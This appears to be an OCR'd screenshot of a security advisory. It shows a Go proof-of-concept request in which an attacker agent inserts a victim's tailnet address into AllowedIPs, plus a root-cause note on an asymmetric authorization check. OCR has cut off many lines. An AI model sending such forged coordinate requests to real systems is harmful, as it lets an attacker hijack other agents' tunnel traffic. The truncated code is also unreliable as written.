
// contains the attacker's own legitimate address PLU
// tailnet address (derived from the victim's UUID vi
//

// Attacker agent UUID:  aaaaaaaa-aaaa-aaaa-aaaa-aaaa
// Victim  agent UUID:  bbbbbbbb-bbbb-bbbb-bbbb-bbbbb
// Victim tailnet addr: fd7a:115c:a1e0:bbbb:bbbb:bbbb
req := &proto.CoordinateRequest{

    Req: &proto.CoordinateRequest_UpdateSelf{

        UpdateSelf: &proto.CoordinateRequest_NodeUpda
            Node: &proto.Node{

                // Legitimate: attacker's own address
                Addresses: []string{"fd7a:115c:a1e0:
                // Malicious: includes victim agent'
                AllowedIps: []string{

                    "fd7a:115c:a1e0:aaaa:aaaa:aaaa:aa
                    "fd7a:115c:a1e0:bbbb:bbbb:bbbb:b
                },

            },

        },

    },

}

// Coordinator forwards AllowedIPs verbatim; peers n
The root cause is an asymmetric authorization check
(CWE-285, CWE-863). Pre-patch, the coordinator called its
UUID-derivation check on
only.
Addresses
AllowedIPs
was forwarded verbatim to tunnel peers, who installed